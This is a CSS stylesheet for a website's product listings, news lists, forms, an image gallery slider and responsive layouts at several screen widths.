.ny_pro_box{padding: 20px 5px;    border-bottom: 1px #999 dotted;}
.ny_pro_box img{border:1px #ccc solid;float:left;margin-right:10px;width:245px;height:245px;}
.ny_pro_box b{color:#333;font-size:16px;line-height:30px;}
.ny_pro_box p{height:150px;color:#666;overflow:hidden;border-top:1px #eee solid;}
.ny_pro_box label{background:#7f7f7f;color:#fff;padding:5px 20px;margin:10px;}
.ny_pro_box a:hover label{background:#ec7a19;}

.new_box{padding: 20px 5px;    border-bottom: 1px #999 dotted;}
.new_box img{border:1px #ccc solid;float:left;margin-right:10px;width:200px;height:200px;}
.new_box b{color:#333;font-size:16px;line-height:30px;}
.new_box p{height:75px;color:#383838;overflow:hidden;line-height:25px;}
.new_box label{background:#fcfcfc;color:#e71f19;padding:5px 20px;float:right;border:1px #f0f0f0 solid;font-weight:400;}

.new_box b span{color:#969696;font-size:12px;float:right;font-weight:400;}

.art_infos{background:#eee;}
.art_infos span{margin:5pxs 10px;}

.page{text-align:center;margin:30px 0 30px;}
.page a,.page span{padding:5px;border:1px solid #ccc;min-width:25px;text-align:center;margin-right:5px;display:inline-block;margin-bottom:5px;}



.goodspic,.goods-content img{width:300px;max-width:100%;display:block;margin:0 auto;}

.app_box{margin:0 20px;}
.app_box img{width:100%;}

.catelist{text-align:center;}
.catelist a{    display: inline-block;    padding: 5px 10px;    margin: 5px;    background: #f0f0f0;    color: #000;}

.menuicon{    padding-top: 5px;    font-size: 35px;    text-align: right;color:#bdbdbd;}
.menuicon i{margin-right:5px;}


.nav-toggle{background:url(../images/menu.png) no-repeat;width:81px;height:37px;    position: absolute;    z-index: 9999;    right: 10px;
    top: 50px;text-indent:100px;overflow:hidden;}

.formbox{margin-top:20px;}
.formbox p{padding:5px 20px;box-sizing:border-box;}
.formbox p.title{padding:5px 10px;color:#666;margin:0;}
.formbox span.formname{    display: block;  box-sizing: border-box;width:80px;float:left;text-align:right;line-height:30px;padding-right:5px;min-height:30px;}
.formbox span.forminput{     width: calc(100% - 80px); margin-bottom:5px;   display: block;    float: left;}
.formbox span.forminput input,.formbox span.forminput textarea,.formbox span.forminput select{width:100%;margin:0;border-radius:0;line-height:30px;padding:0 10px;box-sizing:border-box;height:30px;}
.formbox span.forminput textarea{height:100px;}
.formbox span.forminput input.newbtn{margin:20px;background:#ddd;color:#000;border:1px #000 solid;width:80px;}


.letter span.formname{display:none;}
.letter .newbtn{margin-left:200px;margin-top:-32px;display:block;}

.game163{ position: relative; padding: 4px; overflow: hidden; width: 400px; margin:0 auto;}	
.game163 .bigImg{ height: 300px; position: relative;}	
.game163 .bigImg li img{ vertical-align:middle; width:400px; height:300px;border:1px #ccc solid;   }	
.game163 .bigImg  h4{ font-size: 14px; font-weight: bold; line-height: 33px; height: 33px; padding-right: 30px; overflow: hidden; 
text-align: left; }	
.game163 .smallScroll{ height: 47px; margin:5px auto;}	
.game163 .sPrev,.game163 .sNext{ float: left; display: block; width: 14px; height: 47px; text-indent: -9999px; 
background: url(../images/sprites1008.png) no-repeat 0 -3046px; display:none;}	
.game163 .sNext{ background-position: 0 -2698px;}	
.game163 .sPrev:hover{ background-position: 0 -3133px;}	
.game163 .sNext:hover{ background-position: 0 -2785px;}
.game163 .smallImg{ float:left;  margin: 0px; display:inline; width: 400px; overflow: hidden;}	
.game163 .smallImg ul{ height:60px;  width: 9999px; overflow: hidden; }	
.game163 .smallImg li{ float: left; padding: 0; width:95px; cursor:pointer;  display: inline;  margin-left:5px;}	
.game163 .smallImg li:nth-child(1){margin:0;}
.game163 .smallImg img{ border: 1px solid #dcdddd; width:95px; height:60px;  }	
.game163 .smallImg .on img{ border-color: #1e50a2;}	
.game163 .pageState{ position: absolute; top: 235px; right: 5px; font-family: "Times New Roman", serif; letter-spacing: 1px;}	
.game163 .pageState span{ color: #f00; font-size: 16px;}

.pro_pic img{max-width:100%;display:block;margin:0 auto;}

.about_title i{color:#16446e;font-size:14px;margin-right:10px;}
.about_title a,.about_title{color:#333;}
ul.about_list{background:#005baf;height:50px;border-top:4px #a8a8a8 solid;border-radius:5px;text-align:center;margin-bottom:20px;}
ul.about_list li{display:inline-block;width:150px;line-height:43px;text-align:center;}
ul.about_list li.current{background:#d12825;}
ul.about_list li a{color:#fff;font-size:22px;line-height:43px;}


ul.goods_list li:nth-child(2n+1){background:#f4f4f4;}
ul.goods_list li:nth-child(2n+1) .goodpic{float:right;text-align:center;}
ul.goods_list li:nth-child(2n+1) .goodpic img{max-width:100%;}
.goodbox .desc b{color:#423e3e;font-size:22px;line-height:45px;}
.goodbox .desc b span{display:block;width:100px;height:3px;background:#d8000f;}
.goodbox .desc p{font-size:14px;color:#666;line-height:30px;margin-top:20px;}
.goodbox .desc label{width:80px;height:30px;background:#1850be;color:#fff;text-align:center;margin-top:50px;    font-weight: 400;
    line-height: 30px;font-size:12px;    border-radius: 15px;    display: block;    overflow: hidden;}

.toutiao{width:100%;background:#f5f5f5;}
.toutiao .newlist{background:none;border:none;padding:10px 0;}
.toutiao .newlist img{width:auto;height:auto;max-width:100%;float:none;}
.toutiao .newdesc span{display:block;margin-bottom:30px;}
.toutiao .newdesc label{background:#c00725;width:100px;height:30px;line-height:30px;text-align:center;color:#fff;float:left;margin-top:20px;border-radius:5px;}

.news_list{margin-top:20px;}
.news_list li{background:url(../images/news_left.jpg) no-repeat 5px 15px;overflow:hidden;padding-left:20px;border-bottom:1px #afafaf dashed;height:40px;line-height:40px;}
.news_list li a {color:#000;}
.news_list li a span{float:right;color:#b6afaf;}

.video p{margin:10px auto;}
#youkuplayer{width:800px;height:450px;margin:0 auto;}

.carousel-indicators li{width:20px;height:5px;background:#fff;border:none;border-radius:0;}
.carousel-indicators .active{width:20px;height:5px;background:#da261e;}

#proCarousel .carousel-indicators{bottom:-10px;}
#proCarousel .carousel-indicators li{width:10px;height:10px;background:#ccc;}
#proCarousel .carousel-indicators .active{width:10px;height:10px;background:#da261e;}

@media screen and (max-width:1024px) {
	.lastnews dd li.first b{height:30px;overflow:hidden;display:block}
	.lastnews dd li.first p{height:40px;overflow:hidden;}
	.content{width:740px;}
	.top_cont{display:none;}
}

@media screen and (max-width:768px) {
	.QQbox{display:none;}
	.container{width:auto;}
	#shareWx{display:none;}
	.content{width:auto;}
	.menuicon{ font-size: 55px; }
	#header .nav{display:none;top: 115px;    position: absolute;    width: 100%;    z-index: 100;}
	#header .header_mid{margin-bottom:0;}
	.video{text-align:center;border:none;}
	.video img{margin:0 auto;}
	.about{margin-top:10px;padding:10px;}
	.redmore{float:none;margin:10px auto;margin-bottom:30px;}
	#ny_ban{height:150px;margin-bottom:0;}
	.pro_box{margin:10px auto;}

.indnews .newsleft{width:auto;border:none;padding:10px 0;}
.indnews .newsright{display:none;}

.youshi .row ul li{margin:10px 0;}
.youshi .row ul.textleft li:nth-child(1){margin-left:0px;}
.youshi .row ul.textleft li:nth-child(3){margin-left:0px;line-height:40px}
.youshi .row ul.textleft li b{float:left;margin-right:10px;padding-left:7px;background:url(../images/icon_01.png);}
.youshi .row ul.textleft li:nth-child(2) b{background:url(../images/icon_02.png);}
.youshi .row ul.textleft li:nth-child(3) b{background:url(../images/icon_03.png);}
.youshi .row ul.textright{text-align:left;}
.youshi .row ul.textright li:nth-child(1){margin-right:0px;}
.youshi .row ul.textright li:nth-child(2){line-height:40px;}
.youshi .row ul.textright li:nth-child(3){margin-right:0px;}
.youshi .row ul.textright li b{float:left;margin-right:10px;margin-left:0;padding-left:7px;background:url(../images/icon_01.png);}
.youshi .row ul.textright li:nth-child(2) b{background:url(../images/icon_02.png);}
.youshi .row ul.textright li:nth-child(3) b{background:url(../images/icon_03.png);}
.toutiao .newdesc span{margin-bottom:10px;}

#youkuplayer{width:100%;height:450px;}
.indlink{display:block;}
.footlink a b{line-height:50px;}
.ind_pro,.indnews{background-color:#fff;}
.newlist{border:none;}
.newlist a{display:block;background:#f2f2f2;border:1px #e1e1e1 solid;padding:10px;}
.indnews{padding-bottom:0px;padding-top:20px;}

#footer{border-top:0;}

.ny_pro_box p,.ny_pro_box label{display:none;}
.ny_pro_box img{width:100%;}
.ny_pro_box{text-align:center;border:none;}

.new_box img{width:30%;height:auto;}
.new_box b{  height: 30px;    overflow: hidden;    display: block;}
.new_box p{height:60px;overflow:hidden;line-height:20px;}

.company dt{font-size:30px;}
.company .line-gray{width:100%;}
.company .line-blue{width:100px;background:#005bae;}
.company dd li label{border:1px #2e8cdf solid;border-radius:3px;margin:10px;}
.company dd li label img{width:40%;margin:30%;}
.company dd li p{border:none;margin:0;padding:0;}
.company dd li b{font-size:18px;color:#1d61c4;margin:10px 0;}
.company dd li span{margin:0;}
 .company dd li a {border: 1px #ccc solid;  margin:10px auto;  color: #333;    text-align: center;    border-radius: 15px;}
.company dd li:hover p{background:none;}
.company dd li:hover b{color:#1d61c4;}
.company dd li:hover span{color:#666;}
.company dd li:hover a{background:#1d61c4;color:#fff;}
.ind_pro p.title{font-size:30px;}

#footer .footer_mid dl dt{display:none;}
}

@media screen and (max-width:640px) {
	#ny_ban{height:120px;margin-bottom:0;}
	.menuicon{    padding-top: 10px;    font-size: 40px; }
    .ind_pro .clist li{width:25%;}
	.ind_pro .clist span{display:none;}
    .ind_pro .clist li:hover a::after, .ind_pro .clist li:first-child a::after{margin-left:10%;}
	#header .nav{height:auto;top:75px;margin:0;}
	#header .nav li{width:100%;}
    #header .nav li a{border-bottom:1px #3a434c solid;border-left:none;}
	.lastnews dd li{height:30px;overflow:hidden;}
	.lastnews dd li.first{height:auto;}
	.lastnews dd li.first img{width:40%;}
	.lastnews dd li.first b{height:30px;overflow:hidden;display:block}
	.lastnews dd li.first p{height:40px;overflow:hidden;}
	.nav,.hid{display:none;}
	/*.search{position: absolute;    top: 125px;    background: #fff;    z-index: 999;    width: 100%;}*/
	.formbox span.formname{display:none;}
	.formbox span.forminput{width:100%;}
	.formbox .newbtn{margin:20px;}
	.newlist label{display:none;}
	.footlink img{float:none;margin:0 auto;}
	.footlink a{width:100%;text-align:center;}
	.footlink div{padding:0;}
	.about_title{display:none;}
	ul.about_list li{width:auto;padding:0 5px;}
	ul.about_list li a{font-size:18px;line-height:45px;}
	ul.about_list{margin-left:-10px;margin-right:-10px;}
	dl.content{margin-left:5px;margin-right:5px;}
    dl.content ul li,li.prolist{padding:0 2px;}
	ul.goods_list li:nth-child(2n+1) .goodpic{float:none;}
	.goodbox .desc label{margin-top:20px;}
	.news_list li a span{display:none;}
	#youkuplayer{width:100%;height:300px;}
	/*.company dd li{width:auto;float:none;}
	.company dd li p{height:100px;overflow:hidden;}*/

	.newsleft dt{text-align:center;font-weight:400;font-size:30px;line-height:50px;}
	.newsleft dt a{display:block;height:3px;width:50px;background:#005bae;color:#005bae;overflow:hidden;float:none;    margin: 0 auto;
    margin-bottom: -2px;}
	.indnews .newsleft{padding:10px;}

	.new_box label{display:none;}
	.bsearch form{width:100%;}
	.bsearch input.searchinput{width:80%;box-sizing:border-box;}
	.bsearch input.searchbtn{padding:0;width:20%;text-algin:center;}
	#footer .footer_mid dl dd p.share,#footer .footer_mid .ewm{display:none;}
	#footer .footer_mid dl dd,#footer .footer_mid dl dt{text-align:center;}

	.indapp dl.applist{width:100%;}
	.indapp dl.certlist,.about img,.indcompany p.desc{display:none;}
	.about p a{display:block;margin:0 auto;width:85px;}
	.indnews .newlist{width:auto;float:none;margin:0 5px;}
	.indnews .newlist a{border:none;padding:5px;}
	.indnews .newlist a img{width:30%;height:100px;margin-right:10px;float:left;}
	.indnews .newlist .desc{padding:0;}
	.indnews .newlist b{line-height:30px;height:30px;}
	.indnews .newlist em{font-style: normal;    font-size: 12px;    color: #666;}
	.bsearch{display:none;}
	#footer .footer_mid dl dd b.mcname{    font-size: 25px;
    padding: 10px 0;color:#fff;}
    #footer .footer_mid dl dd p.tel_title,#header .header_top{display:none;}
}

@media screen and (max-width:400px) {
#header .nav{height:auto;top:70px;margin:0;}
.menuicon{    padding-top: 10px;    font-size: 30px; }
.company dd li b{font-size:15px;}
	.game163{ position: relative; padding: 4px; overflow: hidden; width: 280px; margin:0 auto;}	
}
.game163 .bigImg{ height: 210px; position: relative;}	
.game163 .bigImg li img{ vertical-align:middle; width:280px; height:210px;border:1px #ccc solid;   }	
.game163 .bigImg  h4{ font-size: 14px; font-weight: bold; line-height: 33px; height: 33px; padding-right: 30px; overflow: hidden; 
text-align: left; }	
.game163 .smallScroll{ height: 47px; margin:5px auto;}	
.game163 .sPrev,.game163 .sNext{ float: left; display: block; width: 14px; height: 47px; text-indent: -9999px; 
background: url(../images/sprites1008.png) no-repeat 0 -3046px; display:none;}	
.game163 .sNext{ background-position: 0 -2698px;}	
.game163 .sPrev:hover{ background-position: 0 -3133px;}	
.game163 .sNext:hover{ background-position: 0 -2785px;}
.game163 .smallImg{ float:left;  margin: 0px; display:inline; width: 280px; overflow: hidden;}	
.game163 .smallImg ul{ height:42px;  width: 9999px; overflow: hidden; }	
.game163 .smallImg li{ float: left; padding: 0; width:66px; cursor:pointer;  display: inline;  margin-left:3px;}	
.game163 .smallImg li:nth-child(1){margin:0;}
.game163 .smallImg img{ border: 1px solid #dcdddd; width:66px; height:42px;  }	
.game163 .smallImg .on img{ border-color: #1e50a2;}	
.game163 .pageState{ position: absolute; top: 235px; right: 5px; font-family: "Times New Roman", serif; letter-spacing: 1px;}	
.game163 .pageState span{ color: #f00; font-size: 16px;}
}
